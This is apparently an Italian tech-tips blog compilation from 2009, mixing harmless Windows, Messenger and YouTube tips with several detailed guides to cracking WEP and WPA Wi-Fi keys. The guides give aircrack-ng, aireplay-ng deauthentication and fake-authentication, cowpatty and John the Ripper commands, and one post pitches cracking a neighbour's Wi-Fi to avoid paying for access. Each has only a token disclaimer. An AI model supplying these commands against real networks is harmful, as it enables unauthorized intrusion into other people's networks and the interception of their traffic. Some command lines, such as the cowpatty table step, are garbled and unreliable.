
Li odio sempre di più. Sto parlando dei trilli di MSN Messenger. Si tratta di una nuova funzionalità del programma per attirare l’attenzione del tuo interlocutore facendogli tremare la finestra per farlo rispondere. Ecco come disattivarli.
Aprite MSN Messenger ed andate nel menu Strumenti -> Opzioni:
Spostatevi nella scheda Messaggi e togliete il segno di spunta alla voce Consenti invio e ricezione di trilli:
Un click su OK ed eccoci liberati di questa tortura!
Fonte: http://aranzulla.tecnologia.virgilio.it/disattivare-i-trilli-di-msn-messenger-246.html
![]()
mercoledì 3 giugno 2009
Come disattivare i trilli in MSN Messenger
Trilli infiniti: inviare trilli infiniti in Windows Live Messenger
Trilli infiniti: inviare trilli infiniti in Windows Live Messenger
Come si fanno ad inviare trilli infiniti in Windows Live Messenger? E’ una domanda frequentissima che mi fanno molti lettori. Per inviare trilli infiniti in Windows Live Messenger e quindi rimuovere il tempo che deve passare fra un trillo e l’altro, puoi usare semplicemente il programma gratuito A-Patch.
Collegati su questa pagina e fai click sulla voce Download Now sotto la voce A-Patch for Windows Live Messenger per scaricare A-Patch.
Dopo aver scaricato A-Patch, estrai il suo archivio in una cartella del tuo PC e fai doppio click sull’unico programma presente nella cartella estratta. Esso ha un nome simile a A-Patch130rc1b54_WLM.exe. Nella finestra che si apre, seleziona Italiano in Language e fai click su OK.
Nella finestra successiva, seleziona la voce Applica Patch a Messenger e fai click per ben sei volte su Avanti. Nella finestra che si apre, metti un segno di spunta alla voce Rimuovi Intervallo tra Trilli per inviare trilli infiniti. Adesso fai sempre click su Avanti fino a quando non appare il pulsante Applica.
Prima di fare click sul pulsante Applica, chiudi Windows Live Messenger (come da immagine, qui sotto) e solo dopo fai click sul pulsante Applica in A-Patch. Nella finestra di A-Patch che si apre, fai click su OK. Dopo che la modifica è stata fatta, fai click sul pulsante Esci che apparirà in A-Patch.
Si apre Windows Live Messenger ed hai ora la possibilità di mandare trilli infiniti.
e non vuoi che qualcuno ti disturbi mandandoti dei trilli, segui la guida su come disattivare i trilli di Windows Live Messenger.
Fonte: http://aranzulla.tecnologia.virgilio.it/trilli-infiniti-inviare-trilli-infiniti-in-windows-live-messenger-832.html
![]()
Temi per Windows: personalizzare XP e Vista con i temi grafici
Temi per Windows: personalizzare XP e Vista con i temi grafici
Non ne posso più di tutte queste barre blu! Questa notte ho addirittura avuto un incubo. Ho sognato che le finestre di Windows XP, che hanno le barre di colore blu, uscivano dal mio computer e iniziavano a danzarmi intorno. Mi sono alzato per la paura e non sono più riuscito ad addormentarmi.
In fin dei conti, dopo tutti questi anni, l’interfaccia grafica di Windows XP mi ha davvero stufato e non la sopporto più (mi fa venire gli incubi!). Perché non darle una bella rinfrescatina? Con un semplice trucco, possiamo personalizzare Windows XP e il nuovo Windows Vista utilizzando i temi, ovvero delle nuove interfacce grafiche. I risultati sono davvero strabilianti: guarda come è diventato il mio Windows XP.
Il seguente articolo è rivolto ad un pubblico esperto e smanettone, che riesce a risolvere gli eventuali problemi che gli si possono presentare durante l’applicazione dello stesso.
Scaricare ed installare il programma cambia-temi
Per cambiare il tema o interfaccia grafica di Windows XP o di Windows Vista, devi installare un programma sul tuo computer. Il procedimento è differente su Windows XP e su Windows Vista.
Scaricare ed installare il programma cambia-temi per Windows XP
Se hai Windows XP, tutto quello che devi fare per avere la possibilità di cambiare il tema grafico è di recarti su questo sito Internet e di cliccare sulla voce UXTheme Multi Patcher 4.0.zip.
Una volta terminato lo scaricamento del file, estrai l’archivio in una cartella qualsiasi del tuo computer ed apri il programma che trovi al suo interno. Nella finestra che si apre, premi il tasto Patch: il programma verrà installato e sarà necessario riavviare il computer al termine dell’installazione.
Durante l’installazione appare un avviso di Windows che ti informa che è stato sostituito un file di sistema e ti chiede se intendi ripristinarlo tramite il CD-Rom di installazione: fai click sul pulsante Annulla. All’avviso seguente, che ti chiede se vuoi conservare una versione non originale dello stesso file di sistema, rispondi con Sì.
Scaricare ed installare il programma cambia-temi per Windows Vista
Anche se hai il nuovo Windows Vista come sistema operativo, puoi cambiare tema grafico utilizzando il programma VistaGlazz, che abilita tale possibilità. Tutto quello che devi fare è recarti su questo sito Internet e cliccare sul pulsante Download NOW!. Nella pagina che si apre, fai nuovamente click su Download Now per scaricare il programma.
Dopo lo scaricamento del file, fai doppio click su di esso per installarlo: devi fare sempre click su Next. Al termine dell’installazione vai su Start/Tutti i Programmi/VistaGlazz e fai click su VistaGlazz.
Nella prima finestra che si apre, fai click su I agree. Adesso clicca sull’icona del computer sulla sinistra e poi sul pulsante Patch files. Per terminare, riavvia il computer.
Come scaricare gratis i temi grafici per Windows
La maggior parte dei siti Internet che offrono temi grafici per Windows sono o a pagamento o ancora peggio veicoli per virus e spyware. Un sito Internet del tutto gratuito da cui scaricare temi grafici per Windows senza alcun rischio per la nostra sicurezza è DeviantART.
Per scaricare i temi grafici per Windows, collegati sull’home page di DeviantART e fai click sul pulsante Categories, situato in alto a sinistra. Nel menu che si apre, fai click su Customization/Skins & Themes/Windows Utilities ed infine su Visual Styles.
Nella pagina che si apre, fai click su All Time. Nella stessa pagina, trovi in alto a destra una barra di ricerca con su scritto search these results e con la quale puoi cercare i temi: digita il nome di un tema e premi il tasto Invio sulla tastiera. Ad esempio, se vuoi rendere la grafica di Windows XP come quella di Windows Vista, digita la parola vista. Vengono mostrati tutti i temi trovati e che soddisfano la tua ricerca.
Una volta individuato il tema che vuoi applicare al tuo Windows, fai click sopra di esso per aprire la sua pagina. I temi per XP e Vista sono differenti: puoi capire per quale sistema operativo è il tema ad occhio o leggendo la sua descrizione. Fai click sulla voce Full View per vedere meglio l’immagine del tema e sulla voce Download per scaricarlo sul computer.
Come applicare i temi scaricati a Windows
Hai scelto un tema e lo hai scaricato sul tuo computer. Per applicare il tema scaricato a Windows, estrai l’archivio in una cartella qualsiasi del tuo computer. Al suo interno puoi trovare o un file chiamato NOMETEMA.msstyles o una cartella con il nome del tema, che contiene al suo interno il file NOMETEMA.msstyles e la cartella Shell.
Sia che utilizzi Windows XP che Windows Vista, apri la cartella C:\Windows\Resources\Themes e copia al suo interno il file NOMETEMA.msstyles, se è presente solo questo nell’archivio estratto, oppure l’intera cartella, che contiene al suo interno il file NOMETEMA.msstyles e la cartella Shell, se è presente quest’ultima nell’archivio estratto,
Dopo aver copiato il file NOMETEMA.msstyles o la cartella che lo contiene, fai doppio click su NOMETEMA.msstyles e poi su Applica nella finestra che si apre per applicare il tema a Windows.
Fonte: http://aranzulla.tecnologia.virgilio.it/temi-per-windows-personalizzare-xp-e-vista-con-i-temi-grafici-910.html
![]()
lunedì 1 giugno 2009
Velocizzare lo spegnimento di Windows XP e Vista
Velocizzare lo spegnimento di Windows XP e Vista
Gli utenti che usano Windows XP e Vista sanno che è molto noiso aspettare più di 30 secondi prima che si spenga il pc.
Questo succede perché windows aspetta che tutti i processi in esecuzione siano terminati nell’arco di 20 secondi.
Questo fatto rallenta notevolmente lo spegnimento.
Cambiando questo valore ad esempio a 1 vedremo windows molto ma molto più veloce nello spegnimento.
Vediamo come fare ;)
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
Andiamo in start=>esegui=> e digitiamo regedit.
Adesso andiamo in:
HKEY_CURRENT_USER=>Control Panel=>Desktop
e editiamo:
* “AutoEndTasks” da 0 a 1;
* “HungAppTimeout” da 5000 a 1000;
* “WaitToKillAppTimeout” da 20000 a 1500;
Per rendere effettive le modifiche riavviamo il computer ;)
Fonte:http://www.clshack.it/velocizzare-lo-spegnimento-windows-xp-e-vista
![]()
File cancellati accidentalmente? Recuperiamoli con PhotoRec
File cancellati accidentalmente? Recuperiamoli con PhotoRec
Vi sarà sicuramente capitato di cancellare per errore un file molto importante, magari un lavoro a cui avete dedicato molto tempo…in un istante avete pensato di aver perso tutto…non preoccupatevi, da adesso avrete un nuovo utilissimo strumento che vi permetterà di recuperare facilmente i file cancellati!
Il programma in questione si chiama PhotoRec, potete fare il download del programma qui. Il programma ci viene fornito in un unico pacchetto, la sua interfaccia è a riga di comando, ma molto semplice da usare, anche perchè tutto avviene tramite una procedura guidata.
Per quanto riguarda l’installazione di PhotoRec, non è necessaria, almeno se si utilizza la versione precompilata contenuta nel file testdisk-6.10.linux24.tar.bz2 che abbiamo precedentemente scaricato. Apriamo un terminale e spostiamoci nella directory che contiene il pacchetto compresso e scompattiamolo:
tar -xvjf testdisk-6.10.linux24.tar.bz2
Adesso basterà spostarsi nella directory che contiene l’eseguibile photorec-static, quindi da terminale daremo il seguente comando:
cd testdisk-6.10/linux
a questo punto possiamo eseguire il programma direttamente (ricordate di usare il programma da root):
sudo ./photorec_static
Ci apparirà davanti il programma in esecuzione sul terminale. Dopo una breve analisi potremo selezionare il supporto dal quale vogliamo recuperare i file cancellati, lo selezioniamo con le frecce e premiamo su Proceed. Adesso selezioniamo il tipo di struttura (solitamente intel) e premiamo invio. Nella nuova schermata sceglieremo la partizione in cui cercare, selezioniamo Search e premiamo invio. In questa schermata dovremo indicare a photorec il tipo di filesystem utilizzato per formattare il supporto, selezioniamolo con le frecce e premiamo invio. Adesso possiamo scegliere se utilizzare l’intero supporto (Whole) o solo lo spazio libero (Free) e premiamo invio, adesso con i tasti freccia selezioniamo la directory nella quale vogliamo salvare i file trovati e premiamo Y.
Attendiamo che il programma faccia il suo lavoro e al termine avremo una cartella con tutti i file recuperati!!
Vi consiglio di usarlo, data la sua facilità di utilizzo e in quanto non necessita di installazione…non mi resta che augurarvi…BUON RECUPERO FILE!
![]()
Installare BackTrack 3 su chiavetta USB
Installare BackTrack 3 su chiavetta USB
Dopo alcune richieste da parte di utenti che volevano seguire le guide che avevo proposto su come craccare le reti wi-fi con chiave WEP e con chiave WPA, ho deciso di scrivere una piccola guida su come installare Backtrack su una penna USB.
Backtrack 3 è la distribuzione che ho usato per fare i vari test quindi creare una chiavetta USB con questa distro è il punto di partenza per poi svolgere tutte le operazioni esposte nelle guide.
Installare Backtrack 3 su una chiavetta USB è molto semplice in quanto è disponibile una versione specifica per queste memorie. Inizialmente dobbiamo scaricare dal sito di Backtrack l’immagine ISO, cerchiamo quindi la riga Description: USB Version (Extended), clicchiamo sulla scritta Click here (accanto a download). Per il download diretto cliccare qui. Una volta terminato il dowload, apriamo un terminale, diventiamo root:
su
oppure
sudo -s
adesso dobbiamo creare il punto di mount per montarla, questo ci servirà per copiare la distribuzione sulla penna USB. Sempre da terminale eseguiamo:
mkdir /mnt/img
montiamo l’ISO nel punto di mount:
mount -t iso9660 -o loop bt3final_usb.iso /mnt/img
Adesso inseriamo la chiavetta nel nostro computer, se viene montata automaticamente…ok…altrimenti da terminale eseguiamo il seguente comando:
mount /dev/sdb1 /media/disk
in questo esempio /dev/sdb1 è il file di dispositivo della penna usb.
Adesso copiamo il contenuto dell’ISO sulla penna, eseguiamo:
cp -a /mnt/img/boot /media/disk
e
cp -a /mnt/img/bt3 /media/disk
rendiamo bootabile la nostra chiavetta, quindi entriamo in /media/disk/boot con:
cd /media/disk/boot
ed eseguiamo:
./bootinst.sh
premiamo due volte invio.
Bene…adesso non ci resta che rivviare il pc con la nostra chiavetta inserita (assicuriamoci che nel BIOS la chiavetta sia impostata come primo dispositivo di boot).
Adesso avete disponibile la vostra Backtrack 3 pronta per essere usata per fare tutti i test di sicurezza delle vostre reti wi-fi.
Per chi non avesse letto i post precedenti, consiglio la lettura di:
Craccare una rete Wi-fi con chiave WPA
Craccare una rete Wi-fi con chiave WEP
![]()
Craccare una rete Wi-fi con chiave WEP
Craccare una rete Wi-fi con chiave WEP
Oggi tratterò un argomento un pò particolare…craccare una rete wi-fi con chiave WEP
Prima di tutto tengo a precisare che l’uso che si fa delle conoscenze dipende dalla persona…quindi questa guida non vuole assolutamente incitare nessuno all’uso illegale di queste tecniche, quindi per i vari test che farete vi consiglio di usare la vostra rete wi-fi! In questo modo potrete verificare con quanta facilità si riesce ad avere accesso ad una rete protetta…
Detto questo preambolo d’obbligo…adesso è arrivato il momento di divertirsi….
Ho scelto di utilizzare una distro con già installato tutto quello di cui avremo bisogno: Backtrack 3, ma comunque tengo a precisare che i programmi in questione si possono scaricare nella maggior parte delle distro…quindi nessun problema!
Avviamo la nostra Backtrack in modalità live (per esempio da USB)…possiamo seguire questa guida qua.
I passi da seguire sono i seguenti:
Individuare un bersaglio, rete più debole con protezione più bassa
*
Avviamo Kismet: K–>backtrack–>Radio Network Analysis–>80211–>Analyser–>Kismet
*
Ordiniamo le reti: premiamo S e poi Q , la rete più in alto è quella con il segnale più forte, selezioniamo quella in cima e premiamo invio.
*
Informazioni: comparirà una lunga serie di dati sull’access point. Le linee da leggere sono SSID, BSSID, Channel, Encrypt, per uscire q e poi Q. (consiglio di appuntarsi questi dati)
Impostare la scheda di rete del pc in Monitor Mode (Kismet lo fa in automatico ma se lo chiudiamo dobbiamo farlo manualmente)
*
Apriamo un terminale, eseguimao airmon-ng per individuare l’interfaccia della scheda di rete.
*
Eseguiamo airmon-ng stop eth0 (se è eth0 la vostra interfaccia di rete)
*
Eseguiamo airmon-ng start eth0 11 , così facendo abbiamo abilitato la modalità monitor, 11 è il canale (Channel) utilizzato dall’access point bersaglio, canale che abbiamo scritto precedentemente su un foglio.
Catturiamo il traffico:
*
Eseguiamo: airodump-ng -c 11 -bssid 00:80:5A:47 –ivs -w wep eth0 chiaramente dobbiamo sostituire con i valori appropriati che abbiamo sul nostro pc/access point;
11: numero di canale (Channel)
00:80:5A:47: BSSID dell’access point
–ivs: catturiamo solo i pacchetti iv
wep: suffisso del file (verrà creato un file wep-01.ivs)
*
Adesso dobbiamo tener conto della colonna #Data che sono il numero di iv catturati
Velocizziamo la cattura degli iv (Arp Request Replay)
*
Apriamo una shell senza chiudere quella di airodump-ng, scriviamo il comando:
aireplay-ng -3 -b 00:80:5A:47 -h 00:13:Ce:C6 eth0 , cambiando con i valori appropriati
-3: indica di usare l’attacco arp request replay
00:80:5A:47: MAC address dell’access point
00:13:Ce:C6: MAC del client associato alla rete IMPORTANTE: per conoscere il mac basta usare kismet, premere S e Q, selezionare il bersaglio e premere C
*
Se non ci fossero client dobbiamo falsificarne uno:
ARP Request Replay con Fake Authentication
*
eseguire da terminale:
aireplay-ng -1 0 -e SSID -a BSSID -h MACinterfaccia eth0
con i valori appropriati:
-1:indica al programma di effettuare una fake authentication
0: stabilisce il ritardo tra un attacco e il successivo
SSID:della rete bersaglio
BSSID: della rete bersaglio
MAC:della nostra scheda wi-fi
per acquisire il nostro mac…apriamo un terminale e diamo ifconfig
Per esempio:
aireplay-ng -1 0 -e wireless -a 00:80:5A:47:0B:01 -h 00:13:Ce:C6:05:53 eth0
Quando nella finestra di airodump-ng i pacchetti sono 100.000 possiamo iniziare a craccare.
Apriamo una nuova shell e scriviamo:
*
aircrack-ng -a 1 -b 00:80:5A:47 -n64 wep-01.ivs
con i valori appropriati:
1: protocollo WEP
-n64: ricerca chiavi a 64 bit (se dopo migliaia di iv la chiave non viene trovata rifacciamo senza -64)
Se vogliamo possiamo provare il programma che potrebbe craccare la chiave in due minuti, si chiama: wesside-ng
wesside-ng -i interfaccia -a MAC -v BSSID
con valori appropriati:
interfaccia: la nostra interfaccia di rete
MAC: mac address della scheda
BSSID: access point bersaglio
La scheda deve essere in monitor mode
wifi_falle1Bene! Siamo arrivati alla fine….non vi resta che provare l’emozione di vedere scritto Key Found!!
aspetto suggerimenti e pareri….la prossima volta vedremo di craccare le chiavi WPA!!
Se vuoi vedere all’opera Aircrack ti consiglio di gustarti questo splendido video: Video Aircrack – come craccare una rete Wi-fi con chiave WEP
![]()
Video Aircrack – Craccare una rete Wi-fi con chiave WEP
Video Aircrack – Craccare una rete Wi-fi con chiave WEP
Oggi voglio proporti un articolo che sono sicuro sarà di tuo gradimento…
Se hai seguito il mio Blog intuirai sicuramente di cosa parlo… sto parlando dei metodi per decriptare le chiavi delle reti wi-fi.
![]()
Craccare una rete Wi-fi con chiave WPA
Craccare una rete Wi-fi con chiave WPA
Innanzitutto dobbiamo dire che il WPA fornisce due diverse modalità di autenticazione: RADIUS e PSK, la prima è praticamente inespugnabile, mentre una WLAN che utilizza PSK (la maggior parte) può essere attaccata tramite la cattura dell’handshake, per fare questo è necessario che almeno un client sia collegato alla rete bersaglio.
Come distro di riferimento useremo anche questa volta Backtrack 3.
Iniziamo a divertirci…
RICORDO A TUTTI CHE QUESTA PRATICA è ILLEGALE, QUESTA E' SOLO UNA DIMOSTRAZIONE DI COME FANNO GLI HACKER, VI ESORTO A NON FARLO.
PRIMO PASSO: CATTURARE L’HANDSHAKE
Innanzitutto dobbiamo mettere la scheda wi-fi in modalità Monitor mode, quindi apriamo un terminale ed eseguiamo:
airmon-ng start eth1 11
chiaramente al posto di eth1 dobbiamo scrivere l’interfaccia della nostra scheda di rete e al posto di 11 inseriamo il canale utilizzato dall’access point bersaglio.
Adesso eseguiamo airodump-ng, con la seguente sintassi:
airodump-ng –bssid [mac address access bersaglio] –channel [numero canale] -w wpa [interfaccia nostra scheda]
Ricordo che per avere informazioni su il MAC Address dell’access point basterà usare Kismet
Adesso dobbiamo attendere…che un client si connetta alla rete,e nel momento in cui accadrà,nella nostra finestra dove abbiamo eseguito airodump-ng comparirà:
WPA handshake: 00:13:ce:c6:05:53
DEAUTENTICAZIONE DI UN CLIENT
L’attacco deve essere rapido e può capitare che nessun client si connetta, in questo caso è possibile forzare la deautenticazione del client cosicchè sarà costretto a riautenticarsi e noi saremo pronti per catturare i dati necessari dell’handshake.
Per far ciò apriamo un terminale (lasciando aperta quella di airodump-ng) ed esguiamo aireplay-ng, adesso è il momento di impiegare un Deauthentication Attack!
Il comando da usare sarà:
aireplay-ng -0 1 -a [BSSID] -c CLIENT eth1
Al posto di BSSID inseriremo il MAC address dell’access point bersaglio e al posto di CLIENT scriveremo l’indirizzo MAC del client. Per individuare ul client basta lanciare Kismet.
Adesso che abbiamo i pacchetti di Handshake non ci resta che individuare la passphrase, per far ciò, il metodo più semplice è quello di fare un attacco a forza bruta.
ATTACCO A FORZA BRUTA
Iniziamo con lo scaricare una wordlist (un elenco che ci aiuterà per rubare la passphrase), per il dizionario italiano, quindi apriamo una shell e digitiamo:
wget ftp://ftp.ox.ac.uk/pub/wordlists/italian/words.italian.Z
Adesso possiamo dare questo file a aircrack-ng insieme al file di handshake.
Apriamo un terminale e scriviamo:
aircrack-ng -b [mac address access bersaglio] -w [percorso completo della wordlist creata prima][file contenente handshake]
Dato che questo metodo sarà molto lento, possiamo vedere di fare qualcosa per velocizzare tutto, precalcolando l’hash. Per fare questo si usa il programma coWPAtty. Adesso dobbiamo generare una tabella degli hash, inserendo l’SSID dell’access point (con Kismet lo troviamo) e un file dizionario (va bene quello che già abbiamo). Adesso possiamo richiamare coWPAtty.
TROVARE LA CHIAVE CON coWPAtty
Apriamo un terminale ed eseguiamo:
cd/pentest/wireless/coWPAtty:’genpmk -s [SSID] -f wordlist -d tabella_hash’.SSID
creata la tabella degli hash eseguiamo coWPAtty:
./cowpatty -d [nome tabella hash] -s [nome rete da attaccare] -r [file con i pacchetti di handshake]
Se la passphrase è composta da una parola comune ma con delle lettere variate,per esempio”casa!”…abbiamo bisogno di un tool che proverà queste permutazioni: John the Ripper
CRACCARE LA RETE CON JOHN THE RIPPER
apriamo un terminale e scriviamo:
john—rules –wordlist=[nome dizionario] –stdout | /pentest/wireless/cowpatty/cowpatty -f- -s [SSDI rete bersaglio] -r [file con handshake]
Prima di tutto tengo a precisare che l’uso che si fa delle conoscenze dipende dalla persona…quindi questa guida non vuole assolutamente incitare nessuno all’uso illegale di queste tecniche, quindi per i vari test che farete vi consiglio di usare la vostra rete wi-fi! In questo modo potrete verificare con quanta facilità si riesce ad avere accesso ad una rete protetta….
craccare-wpaAdesso non vi resta che divertirvi!!
P.s. Non avete letto l’articolo “Come craccare le reti wi-fi con protocollo WEP”? vi consiglio di leggerlo subito per avere un quadro più completo
![]()
Trucchi e segreti di Youtube
Trucchi e segreti di Youtube
Ecco una bella lista di 10 trucchi e segreti assolutamente da sapere su youtube:
1. Vedere video ad alta qualità
Youtube permette di vedere video ad alta qualità.
Vi basta aggiungere nella barra degli indirizzi, oltre al link di youtube:
‘&fmt=18′ per avere il suono stereo, risoluzione 480 x 270)
oppure
‘&fmt=22′ per avere invece il suono stereo, risoluzione 1280 x 720)
2. Includere nel proprio sito o nel proprio blog un video youtube in altà qualità.
Vi basterà fare una piccola modifica nel codice Embed, cioè quello che fornisce youtube.
Aggiungete “&ap=%2526fmt%3D18″ o, secondo se volete una qualità maggiore, “&ap=%2526fmt%3D22″ al codice.
3. Linkare un video youtube partendo dalla parte interessata
Volete linkare un video e che questo inizi nel punto 03:25? Si può fare. Basta che aggiungi alla fine dell’URL #t=03m25s (#t=XXmYYs dove XX sta per i minuti e YY per i secondi)
4. Nascondere la search box
Per nascondere la barra di ricerca o la search bar nei video incorporati nel proprio sito vi basta aggiungere nel codice embed ‘&showsearch=0′.
5. Incorporare solo una parte del video di youtube
Basta aggiungere al condice embed ‘&start=40′ e lui salterà i primi 39 secondi del video, iniziando al 40.
6. Autoplay nel video youtube
Per far si che un video youtube parti automaticamente sul vostro sito vi basterà aggiungere nel codice embed ‘&autoplay=1′.
7. Loop nei video di Youtube
Aggiungete ‘&loop=1′ se volete che il video che avete inserito nel vostro sito riparta nuovamente appena termina la riproduzione (appunto loop)
8. Disabilita i video correlati alla fine del video di Youtube
Per disabilitare i video correlati vi basterà aggiungere nel codice embed ‘&rel=0′.
9. Bypassa o aggira il controllo regionale di youtube
Alcuni video di youtube non sono raggiungibili da alcune nazioni, molti video americani ad esempio non possono essere visti in Italia per problemi di copyright.
La soluzione è semplice, cambia l’url http://www.youtube.com/watch?v= a http://www.youtube.com/v/
10. Download Video Youtube
Ci sono motli modi per scaricare un video da youtube proposti su internet. A mio avviso il più semplice è quello di cambiare nell’url la parola youtube in kickyoutube (solo la parola youtube.. il resto dell’url lasciatelo in quel modo) e collegandovi automaticamente a kickyoutube.com vi saranno mostrati le opzioni di scaricamento.
Se conoscete altri trucchi, fateci sapere nei commenti!
![]()
Come rimuovere le chiavette USB dal PC senza perdere i dati
Come rimuovere le chiavette USB dal PC senza perdere i dati
Un documento? Un album fotografico? Un video? Su, dimmi questa volta quale file non trovi più nella tua chiavetta USB. Sì, proprio quella che hai rimosso dal PC forzatamente a seguito dell’ennesimo messaggio di errore che ti avvertiva del fatto che un file o un programma contenuto in quest’ultima erano ancora in uso.
Lasciatelo dire, sei proprio incorreggibile. Meno male che esiste EjectUSB, un praticissimo programma gratuito che chiude automaticamente tutti i i programmi e i file in uso e consente la rimozione sicura dei dispositivi USB dal computer, con un semplice click. Ecco come funziona.
La prima cosa che devi fare è collegati sul sito Internet di EjectUSB e fare click sulla voce Download EjectUSB che si trova a metà pagina per scaricare il programma sul tuo PC.A scaricamento completato apri, facendo doppio click su di esso, l’archivio appena scaricato (EjectUSB.zip) ed estraine il contenuto in una cartella qualsiasi.
A questo punto, quando ti risulterà impossibile rimuovere normalmente una chiavetta USB dal PC, non dovrai far altro che avviare il programma EjectUSB.exe ed attendere qualche secondo affinché quest’ultimo faccia chiudere i programmi che potrebbero interferire con la rimozione della chiavetta USB.Prosegui quindi come da prassi, facendo click destro sull’icona Rimozione sicura dell’hardware (collocata nell’area di notifica, accanto all’orologio di Windows) e selezionando la voce relativa al dispositivo che desideri espellere dal PC.
Fonte: http://aranzulla.tecnologia.virgilio.it/come-rimuovere-le-chiavette-usb-dal-pc-5308.html
![]()
domenica 31 maggio 2009
CRACCARE LA CONNESSIONE WI-FI DEL “VICINO” IN 3 MINUTI
CRACCARE LA CONNESSIONE WI-FI DEL “VICINO” IN 3 MINUTI
Avete un pc portatile con scheda wi-fi ? Siete in giro , magari in un gran centro abitato (o se siete fortunati ne basta uno piccolo..) e non sapete da dove connettervi ?
Oppure semplicemente non volete pagare la connessione ?
Si può..e in pochissimi minuti… RICORDO CHE SI TRATTA SOLAMENTE DI UNA GUIDA, SCROCCARE LA CONNESSIONE AGLI ALTRI E’ REATO.
Se trovate una rete non protetta..ok potete connettervi senza alcun problema..ma quando vitrovate davanti ad una rete protetta in wep o wpa ?
Il 20 gennaio 2007 è stata rilasciata una nuova versione di Aircrack. Supportato da diversi sistemi operativi, si tratta di uno dei migliori tools per il wireless craking ed il wardriving. Se state utilizzando Linux potete seguire le istruzioni del sito Wireless Defence (anche se in inglese risulta intuitivo seguire tutti passaggi grazie alle varie immagini a supporto della documentazione). Se invece state utilizzando Windows, potete leggervi questo articolo (tratto per buona parte da Taz Forum).
Presupposti:
- Scaricate ed installate Aircrack
- Se utilizzate “Winaircrack” (Aircrack con interfaccia grafica) copiate i files peek.dll e peek5.sys all’interno della cartella di Aircrack
- Eseguiremo l’applicazione dal prompt di DOS: per poter eseguire il programma anche se non siamo nella directory che lo contiene, cliccate col tasto destro del mouse su “Risorse del computer, Proprietà, Avanzate, Variabili d’ambiente, Modifica” portatevi alla fine della linea su cui sono già scritte altre variabili d’ambiente, inserite un punto e virgola (“;”) e scrivete il percorso in cui si trova il programma Aircrack (es. C:\Documents and Settings\2BFree\Desktop\aircrack-ng-0.3-win\aircrack-ng-0.3-win\bin)
- Avrete anche bisogno di installare dei nuovi driver per il vostro adattatore di rete: i driver originali non sono stati pensati per fare cose simili (per trovare dei driver che possano fare al caso vostro visitate il sito WildPacket)
- Per installare i nuovi driver aprite “clic destro su Risorse del Computer, Proprietà, Gestione Periferiche, clic destro sul vostro adattatore di rete, Proprietà, Driver, Aggiorna Driver, Installa da un elenco o percorso specifico” scegliete il percorso in cui avete scaricato i driver. Assicuratevi infine che il vostro adattatore di rete sia ora compatibile col tutto
Per facilitarvi la comprensione, durante i vari passi di questo tutorial fate riferimento al diagramma di flusso presente sul sito Wireless Defence. Se non avete confidenza con i “MAC Address” allora, prima di proseguire, leggetevi anche il relativo articolo: http://2befree.wordpress.com/2007/02/03/mac-address/.
Il primo passo è ovviamente quello di trovare una rete wireless -) . Potete andarvene in giro col vostro computer portatile a fare del wardriving oppure potete utilizzare una apposita chiavetta “Wi-fi Finder”.
Digitate “Airodump” nel prompt di DOS (Start, esegui, cmd). Vi comparirà una finestra contenete le schede di rete trovate sulla vostra macchina. Notate che accanto al nome delle schede di rete è presente un numero identificativo. Ad esempio:
14 NETGEAR WG511T 54 Mbps Wireless PC Card
22 NETGEAR WAG511 802.11a/b/g Dual Band Wireless PC Card
In questo caso digitate 22, il numero identificativo della scheda che ci interessa utilizzare (in genere è quella che riporta una qualche identificazione del tipo “802.11x”).
Ora vi viene chiesto di indicare il chipset utilizzato dal vostro adattatore di rete. Ad esempio:
Interface types: ‘o’ = HermesI/Realtek
‘a’ = Aironet/Atheros
Selezionate il vostro, in questo caso scegliendo “o” oppure “a”. Per sapere quale chipset è montato sulla vostra scheda di rete potete dare uno sguardo al sito: http://www.linux-wlan.org/docs/wlan_adapters.html.gz
Ora vi sarà richiesto di inserire il numero del canale da controllare (sniffing). In genere per gli USA e l’UK utilizzate l’11, per l’Europa il 14. Se volete fare una scansione di tutti i canali utilizzate lo zero.
In seguito il programma chiederà di digitare il nome da dare al file che verrà creato a partire dalla scansione del canale. Digitate il nome che vi pare, ad esempio “WEP1”.
Ora Aircrack vi chiederà se salvare gli interi pacchetti catturati o soltanto gli IV. Per craccare una chiave WEP vi basta salvare semplicemente gli IV (il che vi farà risparmiare diverso spazio sull’hard disk, quindi digitate “y”).
Adesso vedrete una schermata simile:
Guarda immagine
BSSID = l’indirizzo MAC dell’Access Point
PWR = indica la forza del segnale che si sta ricevendo
BEACONS = sono pacchetti “in chiaro” che l’Access Point trasmette sostanzialmente per dire “sono un access point, collegati a me”
DATA = è quello che ci interessa: sono gli IV che Aircrack utilizzerà per trovare
la password WEP
ENC = il tipo di incapsulamento: WEP, WPA, OPEN…
ESSID = Il nome della rete Wireless. L’SSID è una sorta di identificativo della rete. Se ad esempio l’Access Point ha come SSID il nome “pippo” allora le schede wireless che ci si vogliono connettere devono impostare a loro volta come SSID “pippo”.
Nella seconda parte dell’immagine sopra vediamo i vari client che stanno “dialogando” con l’Access Point”, più esattamente vediamo i vari indirizzi MAC dei client. Quest’informazione può risultare utile in seguito quindi annotatevi gli indirizzi MAC. Questo perché in un Access Point è possibile impostare un filtro di indirizzi MAC: in questo modo soltanto le schede di rete che hanno un indirizzo MAC riportato nel filtro potranno collegarsi. Ciò significa che anche se possediamo la chiave WEP non possiamo accedere all’Access Point a meno che l’indirizzo MAC del nostro adattatore di rete non sia stato impostato nel filtro dell’Access Point. Ad ogni modo un caso simile sarà trattato dopo, per il momento non preoccupiamocene.
Aicrack continuerà a collezionare IV finché non lo fermate. Più IV scaricate e più probabilità avete di decifrare la chiave. Non c’è un riferimento esatto del tipo “lunghezza chiave = tot numero di IV da scaricare”. In linea generale prendete per buono che per trovare una chiave WEP da 40 bit potete scaricare dai 250.000 ai 400.000 IV: Aircrack dovrebbe trovare la chiave in pochi secondi. Ad ogni modo vi conviene cominciare con pochi IV infatti, se questi non bastano ad Aircrack per trovare
la chiave WEP, non dovrete ricominciare tutto da zero: basterà che quando vi verrà chiesto il nome che volete dare al file inseriate lo stesso nome che avevate già utilizzato in precedenza (in tal modo il file non verrà sovrascritto ma verrà invece “continuato”, cioè incrementato). Per una chiave da 104 bit collezionate circa 2.000.000 di IV: a volte ne bastano molti meno (anche se il programma impiegherà più tempo per trovare la chiave), altre volte purtroppo dovrete scaricarne di più…
Quando sarete soddisfatti del numero di IV collezionati premete “CTRL + C” per fermare il programma.
